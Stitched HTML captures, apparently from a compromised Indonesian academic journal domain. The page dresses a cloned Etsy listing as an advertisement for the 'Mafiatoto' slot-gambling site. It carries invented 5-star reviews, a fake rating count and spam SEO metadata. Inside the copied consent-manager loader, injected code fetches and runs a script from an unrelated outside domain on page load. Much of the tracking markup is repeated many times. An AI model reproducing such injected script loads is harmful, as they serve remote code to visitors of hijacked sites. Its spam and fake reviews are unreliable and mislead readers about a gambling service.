  img.style.objectFit = "cover";
  document.body.appendChild(img);
});

</script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon111224192113" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon338559434499" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9254c398-2c58-406c-b79f-c271ebbbbf1c&amp;bo=1&amp;sid=16f8d0f0f1ca11f0a49e7b918445e954&amp;vid=16f90650f1ca11f0a6f1535761e7c11d&amp;vids=0&amp;msclkid=N&amp;uach=pv%3D10.0.0&amp;pi=918639831&amp;lg=en-US&amp;sw=1920&amp;sh=1080&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fsilentisyork.com%2Flp%2Fneiti-careers%2F&amp;r=&amp;lt=2450&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=401021" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"752f174b90d149ce8790e8e9fdb40664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="batBeacon757762279361" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon209057446336" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=73282130fe5e11f0bd73ef3ba36f6585&amp;vid=73290710fe5e11f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fneiti.gov.ng%2Fcareers-and-tenders&amp;r=&amp;lt=20&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=736766" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://journal.stiemb.ac.id/clientlog
body_size: 112991
content:

<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 18.2px;"><head>
<script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e5bc1" nonce=""></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce=""></script><script async="" defer="" src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</title>
<link rel="amphtml" href="https://slotngicirnihbos.pages.dev/">
<link rel="canonical" href="https://journal.stiemb.ac.id/">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900">
<meta name="description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SLOT GACOR">    
<meta name="author" content="SLOT GACOR">
<meta name="distribution" content="global">
<meta name="publisher" content="SLOT GACOR">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509171758147727">
<meta name="twitter:site" content="@slotgacor" value="">
<meta name="twitter:card" content="summary_large_image" value="">
<meta name="twitter:app:name:iphone" content="Etsy" value="">
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:iphone" content="477128284" value="">
<meta name="twitter:app:name:ipad" content="Etsy" value="">
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:ipad" content="477128284" value="">
<meta name="twitter:app:name:googleplay" content="Etsy" value="">
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="">
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="">
<meta property="og:title" content="MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp">
<meta property="og:description" content="Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ">
<meta property="og:type" content="product">
<meta property="og:url" content="https://journal.stiemb.ac.id/">
<meta property="og:image" content="https://imgdate.com/Qs3l79y0.jpg">
<meta property="product:price:amount" content="5.20"><meta property="product:price:currency" content="USD">
<link rel="shortcut icon" href="https://neiti.gov.ng/favicon.png">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="32x32">
<link rel="icon" href="https://neiti.gov.ng/favicon.png" type="image/png" sizes="16x16">
<link rel="apple-touch-icon" href="https://neiti.gov.ng/favicon.png" sizes="180x180">
<link rel="mask-icon" href="https://neiti.gov.ng/favicon.png" color="rgb(241, 100, 30)">
<link rel="manifest" href="/site.webmanifest">
<meta name="apple-mobile-web-app-title" content="Etsy"><meta name="application-name" content="Etsy"><meta name="msapplication-TileColor" content="#F1641E"><meta name="theme-color" content="rgb(255, 255, 255)">
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="//i.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com">
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en">
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI">
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU">
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA">
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK">
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK">
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE">
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL">
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN">
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ">
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO">
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE">
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG">
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB">
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de">
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT">
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH">
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr">
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA">
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl">
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE">
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it">
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es">
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX">
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja">
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl">
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="x-default">
<link rel="alternate" href="https://journal.stiemb.ac.id/" hreflang="en-US">
<script nonce="">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css">
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css">

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates for prettier)
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }

    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });

                retryLoadingAirgap(false, attemptNumber + 1);
            } else {

                try {
                    window.initializePrivacySettingsManager(false);
                } catch (error) {
                    waitForElm("#privacy-settings-manager-load-complete").then(() => {
                        window.initializePrivacySettingsManager(false);
                    });
                }

                waitForElm("#footer-script-loaded").then(() => {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
                    airgap_bundle: "control_bundle",
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        };

        document.head.appendChild(element);

        var myScript = document.createElement("script");
        myScript.type = "text/javascript";
        myScript.src = "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js";

        myScript.onerror = (error) => {
            console.warn("Custom JS failed to load:", {
                custom_js_url: "https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js",
                error: error
            });
        };

        document.head.appendChild(myScript);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
            airgap_bundle: "control_bundle",
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }

    document.addEventListener("DOMContentLoaded", function () {
        retryLoadingAirgap(true, 1);
    });
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async=""></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://journal.stiemb.ac.id/",
  "name": "SLOT GACOR",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari ",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "SLOT GACOR",
   "contentURL": "https://imgdate.com/Qs3l79y0.jpg",
   "description": null,
   "thumbnail": "https://imgdate.com/Qs3l79y0.jpg"
  }],
  "category": "SLOT GACOR < SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SLOT GACOR"
  },
  "logo": "https://s12.gifyu.com/images/bkEaD.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "Saya lebih sering main malam karena suasananya tenang. Dengan ritme spin manual dan sesi pendek, permainan terasa lebih rapi. Bukan soal cepat menang, tapi kontrolnya jadi lebih baik.",
   "author": {
    "@type": "Person",
    "name": "Arga"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Dulu saya sering kebablasan kalau main malam. Setelah pakai pendekatan terukurÃ¢â‚¬â€ uji game dulu, evaluasi, baru lanjutÃ¢â‚¬â€ hasilnya lebih stabil dan saya lebih tenang.",
   "author": {
    "@type": "Person",
    "name": "Rani"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Yang saya cari itu konsistensi. Malam hari cocok buat fokus, tapi tetap perlu aturan. Dengan batas waktu dan jeda spin, saya nggak mudah emosional.",
   "author": {
    "@type": "Person",
    "name": "Fadil"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Main malam lebih nyaman kalau punya rencana. Saya pakai sesi pendek dan berhenti saat target tercapai. Pendekatan ini bikin pengalaman main lebih sehat.",
   "author": {
    "@type": "Person",
    "name": "Sinta"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://journal.stiemb.ac.id/#organization",
  "name": "Situs Slot Online",
  "url": "https://journal.stiemb.ac.id/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://journal.stiemb.ac.id/logo.png"
  },
  "description": "Organisasi yang menyediakan panduan dan informasi seputar situs slot online dan strategi bermain terukur."
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://journal.stiemb.ac.id/#website",
      "url": "https://journal.stiemb.ac.id/",
      "name": "Situs Slot Online",
      "description": "Situs slot online dengan slot gacor malam ini dan peluang maxwin terukur.",
      "inLanguage": "id-ID",
      "publisher": {
        "@type": "Organization",
        "@id": "https://journal.stiemb.ac.id/#organization"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://journal.stiemb.ac.id/slot-gacor-malam-ini/#webpage",
      "url": "https://journal.stiemb.ac.id/slot-gacor-malam-ini",
      "name": "MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp",
      "isPartOf": {
        "@id": "https://journal.stiemb.ac.id/#website"
      },
      "inLanguage": "id-ID",
      "description": "Panduan situs slot online untuk slot gacor malam ini dengan peluang maxwin terukur.",
      "datePublished": "2026-01-01",
      "dateModified": "2026-01-01"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    { "@type": "ListItem", "position": 1, "name": "Situs Slot Online", "item": "https://journal.stiemb.ac.id/" },
    { "@type": "ListItem", "position": 2, "name": "Slot Gacor Malam Ini", "item": "https://journal.stiemb.ac.id/slot-gacor-malam-ini" }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu situs slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Situs slot online adalah platform yang menyediakan permainan slot digital dengan panduan dan navigasi yang memudahkan pemain mengatur sesi bermain."
      }
    },
    {
      "@type": "Question",
      "name": "Apa arti slot gacor malam ini?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Istilah ini digunakan pemain untuk menyebut game yang dirasa lebih responsif pada malam hari, namun performa dapat berubah sehingga perlu diuji dengan sesi pendek."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana memahami peluang maxwin terukur?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Peluang maxwin terukur adalah pendekatan bermain yang menekankan pengujian game, ritme spin, dan manajemen sesi untuk mengontrol risiko."
      }
    }
  ]
}
</script>

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Etsy"><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Etsy">




        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy">
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763116411073&amp;cv=11&amp;fst=1763116411073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bc1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fecampusvirtual.upso.edu.ar%2F&amp;frm=0&amp;tiba=Link%20Situs%20Slot%20Gacor%20Hari%20Ini%20By%20TEAM186%20Gampang%20Menang%20Maxwin%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dtrue%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_8bb9c7f3f3"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_d31a1182b8"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_ca3585cc60"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" 